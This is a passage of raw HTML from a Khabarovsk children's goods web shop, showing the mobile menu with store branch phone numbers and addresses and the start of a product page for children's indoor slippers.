					<a class="dark-color" href="/contacts/" title="Контакты">
						<span>Контакты</span>
											</a>
									</li>
					</ul>
	</div>
		<!-- /noindex -->
						<!--'start_frame_cache_mobile-region-block1'-->			<!-- noindex -->
			<div class="menu middle mobile_regions">
				<ul>
					<li>
						<a rel="nofollow" href="javascript:;" class="dark-color parent">
							<i class="svg inline  svg-inline-region_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 979" class="cls-1" d="M36.973,545.2c-0.005.026,0,.051-0.007,0.076l-0.007.023a1.944,1.944,0,0,1-.174.567L32.969,558.3A0.991,0.991,0,0,1,32,559v0H31v-0.013a0.98,0.98,0,0,1-.952-0.607l-1.847-6.6L21.594,549.9a1,1,0,0,1-.585-0.9H21v-1h0.017a0.987,0.987,0,0,1,.715-0.984l12.415-3.806a1.971,1.971,0,0,1,.552-0.169l0.047-.014a0.777,0.777,0,0,1,.118-0.008c0.046,0,.089-0.019.136-0.019,0.013,0,.023.007,0.036,0.007a0.96,0.96,0,0,1,.292.056,1.973,1.973,0,0,1,1.654,1.755,0.954,0.954,0,0,1,.013.13C37,544.966,37,544.982,37,545A1.882,1.882,0,0,1,36.973,545.2Zm-13.175,3.3,4.882,1.391,2.606-2.606a0.988,0.988,0,0,1,1.414,0,1.026,1.026,0,0,1,0,1.436l-2.593,2.594,1.386,4.949,3.43-11.174Z" transform="translate(-21 -543)"/></svg>
</i>							<span>Хабаровск</span>
															<span class="arrow">
									<i class="svg  svg-inline-triangle" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="3" height="5" viewBox="0 0 3 5"><path  data-name="Rectangle 4 copy" class="cls-1" d="M203,84V79l3,2.5Z" transform="translate(-203 -79)"/></svg></i>								</span>
													</a>
													<ul class="dropdown">
								<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
								<li class="menu_autocomplete menu_autocomplete--regions">
									<div class="h-search autocomplete-block" id="title-search-city">
										<div class="wrapper">
											<div class="search_icon"><i class="svg inline  svg-inline-search2" aria-hidden="true" ><svg class="" width="17" height="17" viewBox="0 0 17 17" aria-hidden="true"><path class="cls-1" d="M16.709,16.719a1,1,0,0,1-1.412,0l-3.256-3.287A7.475,7.475,0,1,1,15,7.5a7.433,7.433,0,0,1-1.549,4.518l3.258,3.289A1,1,0,0,1,16.709,16.719ZM7.5,2A5.5,5.5,0,1,0,13,7.5,5.5,5.5,0,0,0,7.5,2Z"></path></svg></i></div>
											<input id="mobile-region-search" class="autocomplete text" type="text" placeholder="Введите название города">
											<div class="clean_icon" style="display:none"><i class="svg inline  svg-inline-" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i></div>
										</div>
									</div>
								</li>
								<li class="menu-item-fixed scrollblock">
									<ul class="mobile-cities">
																					<li><div class="loadings" style="height:47px;"></div></li>
																			</ul>
								</li>
							</ul>
											</li>
				</ul>
			</div>
			<!-- /noindex -->
			<!--'end_frame_cache_mobile-region-block1'-->
				<!--'start_frame_cache_mobile-auth-block1'-->		<!-- noindex -->
<div class="menu middle">
	<ul>
		<li  >
						<a rel="nofollow" class="dark-color" href="/personal/">
				<i class="svg inline  svg-inline-cabinet" aria-hidden="true" ><svg class="" width="18" height="18" viewBox="0 0 18 18"><path data-name="Ellipse 206 copy 4" class="cls-1" d="M909,961a9,9,0,1,1,9-9A9,9,0,0,1,909,961Zm2.571-2.5a6.825,6.825,0,0,0-5.126,0A6.825,6.825,0,0,0,911.571,958.5ZM909,945a6.973,6.973,0,0,0-4.556,12.275,8.787,8.787,0,0,1,9.114,0A6.973,6.973,0,0,0,909,945Zm0,10a4,4,0,1,1,4-4A4,4,0,0,1,909,955Zm0-6a2,2,0,1,0,2,2A2,2,0,0,0,909,949Z" transform="translate(-900 -943)"></path></svg></i>				<span>Личный кабинет</span>
							</a>
					</li>
	</ul>
</div>
<!-- /noindex -->		<!--'end_frame_cache_mobile-auth-block1'-->			<!--'start_frame_cache_mobile-basket-with-compare-block2'-->		<!-- noindex -->
					<div class="menu middle">
				<ul>
					<li class="counters">
						<a rel="nofollow" class="dark-color basket-link basket ready " href="/basket/">
							<i class="svg  svg-inline-basket" aria-hidden="true" ><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i>							<span>Корзина<span class="count empted">0</span></span>
						</a>
					</li>
					<li class="counters">
						<a rel="nofollow" 
							class="dark-color basket-link delay ready " 
							href="javascript:void(0)"
							data-href="/basket/#delayed"
						>
							<i class="svg  svg-inline-basket" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i>							<span>Отложенные<span class="count empted">0</span></span>
						</a>
					</li>
				</ul>
			</div>
							<div class="menu middle">
				<ul>
					<li class="counters">
						<a rel="nofollow" class="dark-color basket-link compare ready " href="/catalog/compare.php">
							<i class="svg inline  svg-inline-compare " aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="17" viewBox="0 0 18 17"><defs><style>.cls-1{fill:#333;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 865" class="cls-1" d="M597,78a1,1,0,0,1,1,1v9a1,1,0,0,1-2,0V79A1,1,0,0,1,597,78Zm4-6a1,1,0,0,1,1,1V88a1,1,0,0,1-2,0V73A1,1,0,0,1,601,72Zm4,8a1,1,0,0,1,1,1v7a1,1,0,0,1-2,0V81A1,1,0,0,1,605,80Zm-12-5a1,1,0,0,1,1,1V88a1,1,0,0,1-2,0V76A1,1,0,0,1,593,75Zm-4,5a1,1,0,0,1,1,1v7a1,1,0,0,1-2,0V81A1,1,0,0,1,589,80Z" transform="translate(-588 -72)"/></svg>
</i>							<span>Сравнение товаров<span class="count empted">0</span></span>
						</a>
					</li>
				</ul>
			</div>
				<!-- /noindex -->
		<!--'end_frame_cache_mobile-basket-with-compare-block2'-->						<!--'start_frame_cache_mobile-phone-block1'-->			<!-- noindex -->
			<div class="menu middle mobile-menu-contacts">
				<ul>
					<li>
						<a rel="nofollow" href="" class="dark-color parent decript">
							<i class="svg svg-phone"></i>
							<i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#phone_black"></use></svg></i>							<span>+7 (4212) 35-22-11<span class="descr">Вострецова, д. 6</span></span>
															<span class="arrow">
									<i class="svg  svg-inline-triangle" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="3" height="5" viewBox="0 0 3 5"><path  data-name="Rectangle 4 copy" class="cls-1" d="M203,84V79l3,2.5Z" transform="translate(-203 -79)"/></svg></i>								</span>
													</a>
													<ul class="dropdown with_icons">
								<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
								<li class="menu_title">Телефоны</li>
																										<li><a rel="nofollow" href="tel:+74212352211" class="bo	ld dark-color decript"><span class="icon"><img data-lazyload class="lazy iconset_icon iconset_icon--img" src="[data-uri]" data-src="/upload/aspro.max/iconset/header_phones/057/r6w70fpdshak6s1v7k6k0w2i49i9h9iz/phone.svg" title="phone.svg" style="max-width:16px;max-height:16px;" /></span>+7 (4212) 35-22-11<span class="descr">Вострецова, д. 6</span></a></li>
																										<li><a rel="nofollow" href="tel:+74212764411" class="bo	ld dark-color decript"><span class="icon"><img data-lazyload class="lazy iconset_icon iconset_icon--img" src="[data-uri]" data-src="/upload/aspro.max/iconset/header_phones/057/r6w70fpdshak6s1v7k6k0w2i49i9h9iz/phone.svg" title="phone.svg" style="max-width:16px;max-height:16px;" /></span>+7 (4212) 76-44-11<span class="descr">Льва Толстого, д. 2</span></a></li>
																										<li><a rel="nofollow" href="tel:+74212567777" class="bo	ld dark-color decript"><span class="icon"><img data-lazyload class="lazy iconset_icon iconset_icon--img" src="[data-uri]" data-src="/upload/aspro.max/iconset/header_phones/057/r6w70fpdshak6s1v7k6k0w2i49i9h9iz/phone.svg" title="phone.svg" style="max-width:16px;max-height:16px;" /></span>+7 (4212) 56-77-77<span class="descr">Краснореченская, д. 98</span></a></li>
																										<li><a rel="nofollow" href="tel:+74212742022" class="bo	ld dark-color decript"><span class="icon"><img data-lazyload class="lazy iconset_icon iconset_icon--img" src="[data-uri]" data-src="/upload/aspro.max/iconset/header_phones/057/r6w70fpdshak6s1v7k6k0w2i49i9h9iz/phone.svg" title="phone.svg" style="max-width:16px;max-height:16px;" /></span>+7 (4212) 74-20-22<span class="descr">Стрельникова, д. 6а</span></a></li>
																										<li><a rel="nofollow" href="tel:+74212545905" class="bo	ld dark-color decript"><span class="icon"><img data-lazyload class="lazy iconset_icon iconset_icon--img" src="[data-uri]" data-src="/upload/aspro.max/iconset/header_phones/057/r6w70fpdshak6s1v7k6k0w2i49i9h9iz/phone.svg" title="phone.svg" style="max-width:16px;max-height:16px;" /></span>+7 (4212) 54-59-05<span class="descr">Суворова, д. 10</span></a></li>
																										<li><a rel="nofollow" href="https://wa.me/79143722853" class="bo	ld dark-color no-decript"><span class="icon"><img data-lazyload class="lazy iconset_icon iconset_icon--img" src="[data-uri]" data-src="/upload/aspro.max/iconset/header_phones/125/2munp9rjylvmbrxf91fohqcp6928cnk5/whatsapp_.svg" title="whatsapp-.svg" style="max-width:16px;max-height:16px;" /></span>WhatsApp</a></li>
																							</ul>
											</li>
				</ul>
			</div>
			<!-- /noindex -->
			<!--'end_frame_cache_mobile-phone-block1'-->				<div class="contacts">
			<div class="title">Контактная информация</div>
									<!--'start_frame_cache_mobile-contact-block'-->															<div class="address">
						<i class="svg inline  svg-inline-address" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path class="cls-1" d="M959.135,82.315l0.015,0.028L955.5,87l-3.679-4.717,0.008-.013a4.658,4.658,0,0,1-.83-2.655,4.5,4.5,0,1,1,9,0A4.658,4.658,0,0,1,959.135,82.315ZM955.5,77a2.5,2.5,0,0,0-2.5,2.5,2.467,2.467,0,0,0,.326,1.212l-0.014.022,2.181,3.336,2.034-3.117c0.033-.046.063-0.094,0.093-0.142l0.066-.1-0.007-.009a2.468,2.468,0,0,0,.32-1.2A2.5,2.5,0,0,0,955.5,77Z" transform="translate(-951 -75)"/></svg></i>						г. Хабаровск, ул. Вострецова, д. 6					</div>
																			<div class="email">
						<i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="11" height="9" viewBox="0 0 11 9"><path  data-name="Rectangle 583 copy 16" class="cls-1" d="M367,142h-7a2,2,0,0,1-2-2v-5a2,2,0,0,1,2-2h7a2,2,0,0,1,2,2v5A2,2,0,0,1,367,142Zm0-2v-3.039L364,139h-1l-3-2.036V140h7Zm-6.634-5,3.145,2.079L366.634,135h-6.268Z" transform="translate(-358 -133)"/></svg></i>													<a href="mailto:zakaz@antilopadv.ru">zakaz@antilopadv.ru</a>
											</div>
													<!--'end_frame_cache_mobile-contact-block'-->					</div>
				<div class="social-icons">
		<!-- noindex -->
	<ul>
					<li class="vk">
				<a href="http://vk.ru/antilopadv" target="_blank" rel="nofollow" title="Вконтакте">
					Вконтакте				</a>
			</li>
													<li class="telegram">
				<a href="https://t.me/khv_antilopa" target="_blank" rel="nofollow" title="Telegram">
					Telegram				</a>
			</li>
																				<li class="whats">
				<a href="https://wa.me/79143722853" target="_blank" rel="nofollow" title="WhatsApp">
					WhatsApp				</a>
			</li>
													</ul>
	<!-- /noindex -->
</div>	</div>
</div>	</div>
</div>
<div id="mobilefilter" class="scrollbar-filter"></div>

		<div class="wraps hover_shine" id="content">
				<!--title_content-->
		<div class="top-block-wrapper">
	<section class="page-top maxwidth-theme ">
		<div class="topic">
			<div class="topic__inner">
																			<div class="share hover-block top">
					<div class="shares-block hover-block__item text-center colored_theme_hover_bg-block">
						<i class="svg  svg-inline-down colored_theme_hover_bg-el-svg" aria-hidden="true" ><svg class="svg svg-share"  xmlns="http://www.w3.org/2000/svg" width="14" height="16" viewBox="0 0 14 16"><path  data-name="Ellipse 223 copy 8" class="cls-1" d="M1613,203a2.967,2.967,0,0,1-1.86-.661l-3.22,2.01a2.689,2.689,0,0,1,0,1.3l3.22,2.01A2.961,2.961,0,0,1,1613,207a3,3,0,1,1-3,3,3.47,3.47,0,0,1,.07-0.651l-3.21-2.01a3,3,0,1,1,0-4.678l3.21-2.01A3.472,3.472,0,0,1,1610,200,3,3,0,1,1,1613,203Zm0,8a1,1,0,1,0-1-1A1,1,0,0,0,1613,211Zm-8-7a1,1,0,1,0,1,1A1,1,0,0,0,1605,204Zm8-5a1,1,0,1,0,1,1A1,1,0,0,0,1613,199Z" transform="translate(-1602 -197)"/></svg></i>						<div class="ya-share2 yashare-auto-init hover-block__item-wrapper" data-services="vkontakte,facebook,odnoklassniki,moimir,twitter,viber,whatsapp,skype,telegram"></div>					</div>
				</div>
												<div class="topic__heading">
					<h1 id="pagetitle">Туфли комн.шк.подростк.</h1>				</div>
			</div>
		</div>
				<div id="navigation">
			<div class="breadcrumbs swipeignore" itemscope="" itemtype="http://schema.org/BreadcrumbList"><div class="breadcrumbs__item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/" title="Главная" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">Главная</span><meta itemprop="position" content="1"></a></div><span class="breadcrumbs__separator">&mdash;</span><div class="breadcrumbs__item" id="bx_breadcrumb_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/catalog/" title="Каталог" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">Каталог</span><meta itemprop="position" content="2"></a></div><span class="breadcrumbs__separator">&mdash;</span><div class="breadcrumbs__item breadcrumbs__item--with-dropdown colored_theme_hover_bg-block" id="bx_breadcrumb_2" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link colored_theme_hover_bg-el-svg" href="/catalog/obuv/" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">ОБУВЬ</span><span class="breadcrumbs__arrow-down colored_theme_hover_bg-el-svg"><i class="svg inline  svg-inline-arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i></span><meta itemprop="position" content="3"></a><div class="breadcrumbs__dropdown-wrapper"><div class="breadcrumbs__dropdown rounded3"><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/milota_box/">MILOTA BOX</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/aksessuary/">АКСЕССУАРЫ</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/verkhnyaya_odezhda/">ВЕРХНЯЯ ОДЕЖДА</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/igrushki/">ИГРУШКИ</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/karnavalnye_kostyumy/">КАРНАВАЛЬНЫЕ КОСТЮМЫ</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/luchshaya_tsena/">ЛУЧШАЯ ЦЕНА</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/noski_i_kolgotki/">НОСКИ И КОЛГОТКИ</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/odezhda/">ОДЕЖДА</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/shkola/">ШКОЛА</a></div></div></div><span class="breadcrumbs__separator">&mdash;</span><div class="breadcrumbs__item breadcrumbs__item--with-dropdown colored_theme_hover_bg-block" id="bx_breadcrumb_3" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link colored_theme_hover_bg-el-svg" href="/catalog/obuv/domashnie_tapochki/" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">Домашние тапочки</span><span class="breadcrumbs__arrow-down colored_theme_hover_bg-el-svg"><i class="svg inline  svg-inline-arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i></span><meta itemprop="position" content="4"></a><div class="breadcrumbs__dropdown-wrapper"><div class="breadcrumbs__dropdown rounded3"><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/obuv/aksessuary_dlya_obuvi/">Аксессуары для обуви</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/obuv/botinki/">Ботинки</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/obuv/valenki_i_uggi/">Валенки и угги</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/obuv/kedy_i_slipony/">Кеды и слипоны</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/obuv/krossovki/">Кроссовки</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/obuv/plyazhnaya_obuv/">Пляжная обувь</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/obuv/polubotinki/">Полуботинки</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/obuv/prazdnichnye_tufli/">Праздничные туфли</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/obuv/rezinovye_sapogi/">Резиновые сапоги</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/obuv/sandalii_i_bosonozhki/">Сандалии и босоножки</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/obuv/sapogi/">Сапоги</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/obuv/tekstilnaya_obuv/">Текстильная обувь</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/obuv/cheshki_i_baletki/">Чешки и балетки</a></div></div></div><span class="breadcrumbs__separator">&mdash;</span><span class="breadcrumbs__item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><link href="/catalog/obuv/domashnie_tapochki/702554/" itemprop="item" /><span><span itemprop="name" class="breadcrumbs__item-name font_xs">Туфли комн.шк.подростк.</span><meta itemprop="position" content="5"></span></span></div>		</div>
	</section>
</div>		<!--end-title_content-->

							<div class="wrapper_inner  ">
				<div class="container_inner clearfix ">
									<div class="right_block  wide_Y ">
									<div class="middle  ">
									<div class="banner_content_bottom_container" >
			</div>
															<div class="container">
																												<div class="main-catalog-wrapper details js_wrapper_items" >
	<div class="section-content-wrapper ">
							
		<div class="product-container catalog_detail js-notice-block detail element_1 clearfix" itemscope itemtype="http://schema.org/Product">
<div class="product-view product-view--side-left">
	
<div class="basket_props_block" id="bx_basket_div_702554" style="display: none;">
	</div>
<div class="js-sku-config" data-params='{"SHOW_ABSENT":"","HIDE_NOT_AVAILABLE_OFFERS":"Y","PRICE_CODE":["Розничная"],"OFFER_TREE_PROPS":["RAZMER","TSVET"],"OFFER_SHOW_PREVIEW_PICTURE_PROPS":[""],"CACHE_TIME":"3600000","CONVERT_CURRENCY":"Y","CURRENCY_ID":"RUB","OFFERS_SORT_FIELD":"name","OFFERS_SORT_ORDER":"asc","OFFERS_SORT_FIELD2":"SCALED_PRICE_3","OFFERS_SORT_ORDER2":"asc","LIST_OFFERS_LIMIT":"0","CACHE_GROUPS":"Y","LIST_OFFERS_PROPERTY_CODE":["RAZMER","TSVET"],"SHOW_DISCOUNT_TIME":"Y","SHOW_COUNTER_LIST":"","PRICE_VAT_INCLUDE":true,"USE_PRICE_COUNT":"N","SHOW_MEASURE":"N","SHOW_OLD_PRICE":"Y","SHOW_DISCOUNT_PERCENT":"Y","SHOW_DISCOUNT_PERCENT_NUMBER":"Y","USE_REGION":"Y","STORES":["11","19","17","15","14","12","9","7","6","5"],"DEFAULT_COUNT":"1","BASKET_URL":"/basket/","SHOW_GALLERY":"Y","MAX_GALLERY_ITEMS":"0","OFFERS_CART_PROPERTIES":["RAZMER","TSVET"],"PRODUCT_PROPERTIES":"","PARTIAL_PRODUCT_PROPERTIES":"N","ADD_PROPERTIES_TO_BASKET":"Y","SHOW_ONE_CLICK_BUY":"Y","SHOW_DISCOUNT_TIME_EACH_SKU":"N","SHOW_ARTICLE_SKU":"Y","SHOW_POPUP_PRICE":"NO","ADD_PICT_PROP":"MORE_PHOTO","ADD_DETAIL_TO_SLIDER":"Y","OFFER_ADD_PICT_PROP":"MORE_PHOTO","PRODUCT_QUANTITY_VARIABLE":"quantity","DISPLAY_COMPARE":"Y","DISPLAY_WISH_BUTTONS":"Y","IS_DETAIL":"Y","SKU_DETAIL_ID":"oid","OCB_CLASS":"","CART_CLASS":"btn-lg","SHOW_SKU_DESCRIPTION":"N","GALLERY_WIDTH":"450","GALLERY_HEIGHT":"450","USE_ADDITIONAL_GALLERY":"Y","ADDITIONAL_GALLERY_OFFERS_PROPERTY_CODE":"-","ADDITIONAL_GALLERY_PROPERTY_CODE":"-","USE_STORE_CLICK":"Y","SHOW_HINTS":"Y","CATALOG_DETAIL_SHOW_AMOUNT_STORES":"N"}'></div>
		
<div class="product-info  bordered rounded3" id="bx_117848907_702554">
			<meta itemprop="name" content="Туфли комн.шк.подростк." />
	<link itemprop="url" href="/catalog/obuv/domashnie_tapochki/702554/?oid=827305" />
	<meta itemprop="category" content="ОБУВЬ/Домашние тапочки" />
	<meta itemprop="description" content="Туфли комн.шк.подростк." />
	<meta itemprop="sku" content="702554" />
		<div class="product-info-headnote clearfix">
		<div class="flexbox flexbox--row align-items-center justify-content-between flex-wrap">
			<div class="col-auto">
				<div class="product-info-headnote__inner">
																																						<div class="product-info-headnote__rating">
							<!--'start_frame_cache_dv_702554'-->								<div class="rating">
																			<div class="blog-info__rating--top-info pointer">
											<div class="votes_block nstar with-text" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
												<meta itemprop="ratingValue" content="5" />
												<meta itemprop="reviewCount" content="1" />
												<meta itemprop="bestRating" content="5" />
												<meta itemprop="worstRating" content="1" />
												<div class="ratings">
																										<div class="inner_rating" title="Нет оценок">
																													<div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																													<div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																													<div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																													<div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																													<div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																											</div>
												</div>
											</div>
																					</div>
																	</div>
							<!--'end_frame_cache_dv_702554'-->						</div>
																<div class="product-info-headnote__article">
							<div class="article muted font_xs" itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue" >
								<span class="article__title" itemprop="name">Артикул:</span>
								<span class="article__value" itemprop="value">731135-11 Котофей</span>
							</div>
						</div>
									</div>
			</div>
			<div class="col-auto">
				<div class="product-info-headnote__inner">
										<div class="product-info-headnote__toolbar">
																							<div class="like_icons list static icons long" data-size="2">
																														<div class="wish_item_button" >
